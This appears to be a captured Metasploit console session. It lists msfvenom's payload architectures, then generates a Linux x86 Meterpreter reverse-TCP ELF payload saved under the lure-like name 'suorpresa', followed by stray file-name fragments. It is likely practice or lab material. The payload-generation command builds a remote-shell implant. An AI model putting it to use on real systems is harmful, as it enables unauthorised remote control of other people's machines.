 msf6 > msfvenom --list archs
[*] exec: msfvenom --list archs
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Framework Architectures [--arch <value>]
========================================
Name
----
aarch64
armbe
armle
cbea
cbea64
cmd
dalvik
firefox
java
mips
mips64
mips64le
mipsbe
mipsle
nodejs
php
ppc
ppc64
ppc64le
ppce500v2
python
r
ruby
sparc
sparc64
tty
x64
x86
x86_64
zarch
msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp -a x86 -f elf -o suorpresa
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp -a x86 -f elf -o suorpresa
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: suorpresa
File System
nessus.txt